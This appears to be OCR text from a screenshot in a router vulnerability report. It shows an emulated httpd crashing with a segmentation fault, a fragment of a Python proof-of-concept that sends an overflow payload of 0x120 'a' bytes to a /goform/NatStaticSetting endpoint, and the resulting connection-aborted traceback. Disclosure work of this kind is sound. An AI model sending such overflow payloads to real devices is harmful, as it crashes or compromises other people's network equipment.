 connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
[1]    10111 segmentation fault  sudo ./qemu-arm-static -L ./ ./bin/httpd
➜  squashfs-root
12 if __name__ == "__main__":
13 # Target endpoint
14 target_url = "http://192.168.2.129/goform/NatStaticSetting"
# Generate overflow payload
malicious_payload = b'a'*0x120
18 execute_overflow(target_url, malicious_payload)
n request
    resp = self.send(prep, **send_kwargs)
  File "/home/mmlldxwdd/.local/lib/python3.10/site-packages/requests/sessions.py", line 725,
n send
    history = [resp for resp in gen]
  File "/home/mmlldxwdd/.local/lib/python3.10/site-packages/requests/sessions.py", line 725,
n <listcomp>
    history = [resp for resp in gen]
  File "/home/mmlldxwdd/.local/lib/python3.10/site-packages/requests/sessions.py", line 266,
n resolve_redirects
    resp = self.send(
  File "/home/mmlldxwdd/.local/lib/python3.10/site-packages/requests/sessions.py", line 703,
n send
    r = adapter.send(request, **kwargs)
  File "/home/mmlldxwdd/.local/lib/python3.10/site-packages/requests/adapters.py", line 501,
n send
    raise ConnectionError(err, request=request)
requests.exceptions.ConnectionError: ('Connection aborted.', RemoteDisconnected('Remote end c
osed connection without response'))
➜  squashfs-root